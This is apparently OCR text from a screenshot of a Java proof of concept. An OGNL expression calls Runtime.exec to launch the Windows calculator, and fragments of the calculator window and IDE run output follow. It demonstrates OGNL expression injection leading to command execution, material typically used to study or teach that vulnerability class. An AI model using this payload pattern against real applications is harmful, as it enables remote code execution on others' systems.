 public class OGNLTrigger {
public static void main(String[] args) throws OgnlException {
OgnlContext context = new OgnlContext();
String expression = "@java.lang.Runtime@getRuntime().exec(\"calc\")";
System.out.println(Ognl.getValue(expression,context));
}
}
Calculator
Standard
0
MC MR M+ M- MS M˅
OGNLTrigger
D:\JDK\11\bin\java.exe lib\idea_rt.jar=60370:D
Process[pid=19504, exi